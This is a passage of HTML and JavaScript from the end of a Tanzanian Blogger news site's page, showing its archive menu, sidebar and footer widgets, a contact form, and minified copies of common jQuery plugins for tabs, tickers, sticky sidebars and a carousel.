<option value='http://www.mtaakwamtaa.co.tz/2017/02/'>February (400)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/01/'>January (474)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/12/'>December (413)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/11/'>November (493)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/10/'>October (282)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/09/'>September (344)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/08/'>August (569)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/07/'>July (552)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/06/'>June (400)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/05/'>May (378)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/04/'>April (393)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/03/'>March (498)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/02/'>February (531)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/01/'>January (499)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/12/'>December (579)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/11/'>November (384)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/10/'>October (626)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/09/'>September (594)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/08/'>August (509)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/07/'>July (355)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/06/'>June (386)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/05/'>May (353)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/04/'>April (298)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/03/'>March (329)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/02/'>February (228)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/01/'>January (201)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/12/'>December (254)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/11/'>November (204)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/10/'>October (261)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/09/'>September (250)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/08/'>August (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/07/'>July (239)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/06/'>June (195)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/05/'>May (202)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/04/'>April (214)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/03/'>March (150)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/02/'>February (214)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/01/'>January (238)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/12/'>December (235)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/11/'>November (199)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/10/'>October (233)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/09/'>September (252)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/08/'>August (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/07/'>July (261)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/06/'>June (306)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/05/'>May (305)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/04/'>April (257)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/03/'>March (270)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/02/'>February (225)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/01/'>January (242)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/12/'>December (280)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/11/'>November (227)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/10/'>October (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/09/'>September (212)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/08/'>August (265)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/07/'>July (308)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/06/'>June (315)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/05/'>May (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/04/'>April (216)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/03/'>March (177)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/02/'>February (179)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/01/'>January (217)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/12/'>December (217)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/11/'>November (200)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/10/'>October (200)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/09/'>September (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/08/'>August (174)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/07/'>July (195)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/06/'>June (191)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/05/'>May (178)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/04/'>April (177)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/03/'>March (167)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/02/'>February (106)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/01/'>January (136)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/12/'>December (136)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/11/'>November (141)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/10/'>October (142)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/09/'>September (179)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/08/'>August (153)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/07/'>July (142)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/06/'>June (130)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/05/'>May (137)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/04/'>April (129)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/03/'>March (206)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/02/'>February (152)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/01/'>January (91)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/12/'>December (123)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/11/'>November (124)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/10/'>October (108)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/09/'>September (137)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/08/'>August (148)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/07/'>July (94)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/06/'>June (73)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/05/'>May (54)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/04/'>April (76)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/03/'>March (46)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/12/'>December (1)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/11/'>November (22)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/10/'>October (66)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/09/'>September (70)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/08/'>August (89)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/07/'>July (117)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/06/'>June (115)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/05/'>May (81)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/04/'>April (60)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/03/'>March (8)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/02/'>February (94)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/01/'>January (76)</option>
<option value='http://www.mtaakwamtaa.co.tz/2007/12/'>December (59)</option>
<option value='http://www.mtaakwamtaa.co.tz/2007/11/'>November (75)</option>
<option value='http://www.mtaakwamtaa.co.tz/2007/10/'>October (97)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML81'>
<h2 class='title'>MTAA KWA MTAA TV</h2>
<div class='widget-content'>
<span class="tagpost" data-label="MTAA KWA MTAA TV" data-no="5"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>MIAKA 60 YA MUUNGANO</h2>
<div class='widget-content'>
<a href='#'>
<img class='mkct' height='300' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuK1379RjfS8W6SeS9Vh3cI9yXwlhgC68L3uWI2I8G7lwJclhcw_me9u7m4ijlZzsUnesVSGvmIrszSPx4H3X9sFgs13bhh53ja3aZX8ZZ2e-xl53pWplvH2xp_5whqmL-2bHc00ZbUBgthfJrE1seoTO2TcE0yIA_EiBdGg0hPnl5r0lIN9rSWF1vpjOa/s1600/ms.jpeg' width='300'/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML82'>
<h2>Mac Auto Accessories</h2>
<div class='widget-content'>
<center>
<a href='https://www.facebook.com/Macautoaccessories/'>
<img class='mkct' height='642' src='http://www.mkcomputertweaks.net/mkgroup/otmmkmcad.jpg' width='300'/>
</a>
</center>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2>TWEAKED BY:</h2>
<div class='widget-content'>
<center>
<a href='http://www.mkcomputertweaks.net'>
<img class='mkct' height='140' src='http://www.mkcomputertweaks.net/mkgroup/mkctlogo.jpg' width='300'/>
</a>
</center>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML71'>
<div class='kingmk'>
<h2 class='title'>
<a href='/search/label/HARUSI?&max-result=6'>HARUSI</a>
</h2>
</div>
<div class='widget-content'>
<span class="tagpost" data-label="HARUSI" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='kingmk'>
<h2 class='title'>
<a href='/search/label/KAMERA YA MTAA KWA MTAA?&max-result=6'>KAMERA YA MTAA KWA MTAA</a>
</h2>
</div>
<div class='widget-content'>
<span class="tagpost" data-label="KAMERA YA MTAA KWA MTAA" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='kingmk'>
<h2 class='title'>
<a href='/search/label/KIMATAIFA?&max-result=6'>KIMATAIFA</a>
</h2>
</div>
<div class='widget-content'>
<span class="tagpost" data-label="KIMATAIFA" data-no="5"></span>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard1.com/' id='mycontent' rel='dofollow' style='visibility: hidden'>TemplatesYard</a>
</div>
<div class='mkctpull-left'>
<a href='http://www.mtaakwamtaa.co.tz/'>
MTAA KWA MTAA BLOG</a> &#169; 2024. All Rights Reserved.</div>
<div class='mkctpull-right'>
					  Developed by <a href='http://www.mkcomputertweaks.net' target='_blank'>MKCT</a></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUAW4K0uYXxzDBPv_epx8e-Y4Iq1MQ15Uh0-zQCKvEqeWfc7J1V6fZzxm9EtXB-9CsZ02K7U3YrOa3rzFlvFFnDMmKOg0I791Ie-LqIiHaKFE0poOSxCAD8b5LUzLvbKFJFQCqyQ83pXw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
